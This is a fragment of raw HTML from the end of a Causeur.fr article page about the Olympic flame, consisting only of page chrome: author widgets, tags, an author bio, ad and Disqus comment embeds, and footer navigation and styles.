href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_122 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/jstubbs"><img alt='' src='https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-96x96.jpg' srcset='https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-150x150.jpg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/jstubbs">Jeremy Stubbs</a></div><span class="td-author-post-count">325 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_123 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/irioufol"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-96x96.png" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-96x96.png 96w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-150x150.png 150w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-24x24.png 24w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-48x48.png 48w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-300x300.png 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/irioufol">Ivan Rioufol</a></div><span class="td-author-post-count">252 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
	<div class="td_block_wrap td_block_authors tdi_124 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/gwgoldnadel"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/gwgoldnadel">Gilles-William Goldnadel</a></div><span class="td-author-post-count">34 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_125 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/morales"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/morales">Thomas Morales</a></div><span class="td-author-post-count">974 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- No shortcodes are defined -->
<br>
<!-- No shortcodes are defined -->
<br>

<!-- No shortcodes are defined --></div></aside>		                    </div>
	                    </div>
		

            <footer>
			
			
			
			
			
                                        <div class="td-post-source-tags">
                            <ul class="td-tags td-post-small-box clearfix">
                                <li><span>TAGS</span></li>
                                                                        <li><a href="https://www.causeur.fr/tag/gerard-holtz">Gérard Holtz</a></li>
                                                                        <li><a href="https://www.causeur.fr/tag/jeux-olympiques">Jeux Olympiques</a></li>
                                                                        <li><a href="https://www.causeur.fr/tag/marijuana">marijuana</a></li>
                                                                        <li><a href="https://www.causeur.fr/tag/nicholas-delpopolo">Nicholas Delpopolo</a></li>
                                                            </ul>
                        </div>


		


                <br/>                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Article précédent</span>
                                        <a href="https://www.causeur.fr/moi-president-je-nommerai-des-prefets-socialistes-18629">Moi président, je nommerai des préfets socialistes…</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Article suivant</span>
                                    <a href="https://www.causeur.fr/ma-province-est-capitale-18626">Ma province est capitale !</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://www.causeur.fr/author/mcohen">
                        <img alt='' src='https://secure.gravatar.com/avatar/f0909e2cfc042e72885b9b216a13cec8?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f0909e2cfc042e72885b9b216a13cec8?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://www.causeur.fr/author/mcohen">Marc Cohen</a>
                        </span></div>

                                                    <div class="td-author-url"><a href="https://www.causeur.fr/auteur/Mcohen">https://www.causeur.fr/auteur/Mcohen</a></div>
                        
                        <div class="td-author-description">
                            De l’Autonomie ouvrière à Jalons, en passant par l’Idiot International, la Lettre Ecarlate et la Fondation du 2-Mars, Marc Cohen a traîné dans quelques-unes des conjurations les plus aimables de ces dernières années. On le voit souvent au Flore.                        </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
				
								<div id="div-gpt-ad-banner2-0" style="text-align:center"><script>googletag.cmd.push(function() { googletag.display("div-gpt-ad-banner2-0"); });</script></div>	
								

 
<div class="OUTBRAIN" data-src="https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631" data-widget-id="AR_1" data-ob-template="Causeur" ></div>
            <script type="text/javascript" async="async" src="https://widgets.outbrain.com/outbrain.js"></script>
            
		   
		   
           

            
			<div style="margin-bottom: 0px; padding-top:62px" class="comment-header-template-wrap" >
                                        <h4  class="block-title"> <span>RÉAGISSEZ À CET ARTICLE</span></h4>
                                        <div style="padding: 0 15px 21px">
				<style>
.alert-box {
    color:#555;
    border-radius:10px;
    font-family:Tahoma,Geneva,Arial,sans-serif;
	font-size:13px;
    padding:10px 10px 10px 36px;
    margin:10px;
	font-weight: bold;
}

.warning {
    background:#fff8c4 url('https://www.causeur.fr/wp-content/uploads/2021/04/warning.png') no-repeat 10px 50%;
    border:1px solid #f2c779;
}
</style>

<div class="alert-box warning">Pour laisser un commentaire sur un article, nous vous invitons à créer un compte Disqus ci-dessous (bouton S'identifier) ou à vous connecter avec votre compte existant.</div>


                                              Une tenue correcte est exigée. Soyez courtois et évitez le hors sujet.<br>
                                        <a href="/charte-de-moderation-causeur-fr">Notre charte de modération</a><br>
                                        </div>
                                    </div>
			
			

						
				<div id="disqus_thread"></div>
					<script>
						/**
						 *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT 
						 *  THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR 
						 *  PLATFORM OR CMS.
						 *  
						 *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: 
						 *  https://disqus.com/admin/universalcode/#configuration-variables
						 */
						
						var disqus_config = function () {
							// Replace PAGE_URL with your page's canonical URL variable
							 
							this.page.url = "https://www.causeur.fr/?p=18631";  
							
							// Replace PAGE_IDENTIFIER with your page's unique identifier variable
							this.page.identifier = "18631"; 
							this.page.remote_auth_s3 = "eyJpZCI6IiIsInVzZXJuYW1lIjoiIiwiZW1haWwiOiIifQ==  1768941893";
							this.page.api_key = "mzwhsCBXqOQQ9FzxIIroRGrXUuiAcJ3QAhVi43uw7DhuPjYwJTkrAjC2tjs505Iw";
						};
						
						
						(function() {  // REQUIRED CONFIGURATION VARIABLE: EDIT THE SHORTNAME BELOW
							var d = document, s = d.createElement('script');
							
							// IMPORTANT: Replace EXAMPLE with your forum shortname!
							s.src = 'https://causeurfr.disqus.com/embed.js';
							
							s.setAttribute('data-timestamp', +new Date());
							(d.head || d.body).appendChild(s);
						})();
					</script>




		</footer>

       
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_126" class="tdc-zone"><div class="tdc_zone tdi_127  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_127{min-height:0}.tdi_127{position:relative}</style>
<div class="tdi_126_rand_style td-element-style" ><style>.tdi_126_rand_style{background-color:#bbbbbb!important}</style></div><div id="tdi_128" class="tdc-row stretch_row"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_129,.tdi_129 .tdc-columns{min-height:0}.tdi_129,.tdi_129 .tdc-columns{display:block}.tdi_129 .tdc-columns{width:100%}@media (min-width:767px){.tdi_129.tdc-row-content-vert-center,.tdi_129.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_129.tdc-row-content-vert-bottom,.tdi_129.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_129.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_129.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_129{padding-top:49px!important;padding-bottom:56px!important;position:relative}.tdi_129 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_129{padding-top:38px!important;padding-bottom:46px!important}}</style>
<div class="tdi_128_rand_style td-element-style" ><style>.tdi_128_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_132 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132" >
<style>.tdi_132{display:inline-block}.tdi_132 .tdb-logo-a,.tdi_132 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_132 .tdb-logo-svg-wrap{display:block}.tdi_132 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_132 .tdb-logo-img-wrap{display:block}.tdi_132 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_132 .tdb-logo-text-title{display:block}.tdi_132 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_132 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" alt="Logo"  title=""  width="250" height="68" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_134  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_134{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_134,.tdi_134 .tdc-inner-columns{display:block}.tdi_134 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_136  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136 .vc_column-inner>.wpb_wrapper,.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_138 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_139 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_140 .tdm-title{color:#ffffff}.tdi_140 .tdm-title-line{width:70%;height:49px}.tdi_140 .tdm-title-line:after{height:2px;bottom:40%}.tdi_140 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_140 "><h4 class="tdm-title tdm-title-md">BOUTIQUE & SOUTIEN</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_141 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_141" >
<style>.tdm_block_list .tdm-list-items{display:flex;flex-wrap:wrap;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-items{align-items:center}.tdm_block_list.tdm-content-horiz-right .tdm-list-items{align-items:flex-end}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item .tdm-list-icon{vertical-align:middle}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:var(--td_theme_color,#4db2ec)}.tdm_block_list .tdm-list-item .tdm-list-icon-svg{margin-top:-3px;display:inline-flex;align-items:center;justify-content:center}.tdm_block_list .tdm-list-item svg{width:15px;height:auto}.tdm_block_list .tdm-list-item svg,.tdm_block_list .tdm-list-item svg *{fill:var(--td_theme_color,#4db2ec)}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdi_141 .tdm-list-item{width:100%;margin-bottom:8px}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_141 .tdm-list-text,.tdi_141 .tdm-list-text a{color:#ffffff}.tdi_141 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="http://boutique.causeur.fr/"target="_blank">Offres d’abonnement en ligne</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/solutions/articles/80000972951-o%C3%B9-trouver-le-formulaire-d-abonnement-" target="_blank">Formulaire d'abonnement à imprimer</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://boutique.causeur.fr/common/categories/9"target="_blank">Achat magazine à l'unité</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://donorbox.org/causeur/#/" target="_blank">Faire un don</a></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_142 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_143 .tdm-title{color:#ffffff}.tdi_143 .tdm-title-line{width:70%;height:50px}.tdi_143 .tdm-title-line:after{height:2px;bottom:40%}.tdi_143 .tdm-title{font-size:20px!important;line-height:0!important}</style><div class="tds-title tds-title2 td-fix-index tdi_143 "><h4 class="tdm-title tdm-title-md">NOS APPLICATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_144 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_144" >
<style>.tdi_144{margin-right:5px!important}</style>
<style>.tdi_144{display:inline-block}.tdi_144 .tdb-logo-a,.tdi_144 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_144 .tdb-logo-svg-wrap{display:block}.tdi_144 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_144 .tdb-logo-img-wrap{display:block}.tdi_144 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_144 .tdb-logo-text-title{display:block}.tdi_144 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_144 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://apps.apple.com/fr/app/causeur-fr/id857808632" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>.tdi_145{display:inline-block}.tdi_145 .tdb-logo-a,.tdi_145 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_145 .tdb-logo-svg-wrap{display:block}.tdi_145 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_145 .tdb-logo-img-wrap{display:block}.tdi_145 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_145 .tdb-logo-text-title{display:block}.tdi_145 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_145 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://play.google.com/store/apps/details?id=com.goodbarber.causeurfr&amp;hl=fr&amp;gl=US" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147 .vc_column-inner>.wpb_wrapper,.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_149 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_150 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_151 .tdm-title{color:#ffffff}.tdi_151 .tdm-title-line{width:70%;height:49px}.tdi_151 .tdm-title-line:after{height:2px;bottom:40%}.tdi_151 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_151 "><h4 class="tdm-title tdm-title-md">BESOIN D'AIDE ?</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_152 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_152" >
<style>.tdi_152 .tdm-list-item{width:100%}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_152 .tdm-list-item{margin-bottom:8px}.tdi_152 .tdm-list-text,.tdi_152 .tdm-list-text a{color:#ffffff}.tdi_152 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/home"target="_blank">FAQ</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/contacts">Nous contacter</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://web2store.mlp.fr/produit.aspx?edi_code=Q8ozabuNUbs%3d&tit_code=QFRRRgGnLv4%3d"target="_blank">Où trouver Causeur en kiosque ?</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_153 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_154 .tdm-title{color:#ffffff}.tdi_154 .tdm-title-line{width:70%;height:49px}.tdi_154 .tdm-title-line:after{height:2px;bottom:40%}.tdi_154 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_154 "><h4 class="tdm-title tdm-title-md">SUIVEZ-NOUS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_155 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style></style>
<style>.tdi_156 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_156 .tdm-social-item i.td-icon-linkedin,.tdi_156 .tdm-social-item i.td-icon-pinterest,.tdi_156 .tdm-social-item i.td-icon-blogger,.tdi_156 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_156 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_156 .tdm-social-item i{line-height:39.2px}.tdi_156 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_156 .tdm-social-item i,.tds-team-member2 .tdi_156.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_156 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_156"><div class="tdm-social-item-wrap"><a href="https://fr-fr.facebook.com/causeur"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/causeur.fr/?hl=fr"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://fr.linkedin.com/company/causeur-fr"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/causeur"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCLSoWZjCGrdZo7ltIR3lEHg"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_158  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158 .vc_column-inner>.wpb_wrapper,.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_160 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_161 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_162 .tdm-title{color:#ffffff}.tdi_162 .tdm-title-line{width:70%;height:49px}.tdi_162 .tdm-title-line:after{height:2px;bottom:40%}.tdi_162 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_162 "><h4 class="tdm-title tdm-title-md">INFORMATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_163 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_163" >
<style>.tdi_163 .tdm-list-item{width:100%}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_163 .tdm-list-item{margin-bottom:8px}.tdi_163 .tdm-list-text,.tdi_163 .tdm-list-text a{color:#ffffff}.tdi_163 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/a-propos">A propos</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-causeur-fr">Charte éditoriale</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cgv">CGV - CGU</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cookie">Cookies</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr">Charte de modération</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_164" class="tdc-row stretch_row"><div class="vc_row tdi_165  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_165,.tdi_165 .tdc-columns{min-height:0}.tdi_165,.tdi_165 .tdc-columns{display:block}.tdi_165 .tdc-columns{width:100%}@media (min-width:768px){.tdi_165{margin-left:-0px;margin-right:-0px}.tdi_165 .tdc-row-video-background-error,.tdi_165 .vc_column{padding-left:0px;padding-right:0px}}.tdi_165{position:relative}.tdi_165 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_165{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_164_rand_style td-element-style" ><style>.tdi_164_rand_style{background-color:#080810!important}</style></div><div class="vc_column tdi_167  wpb_column vc_column_container tdc-column td-pb-span3">
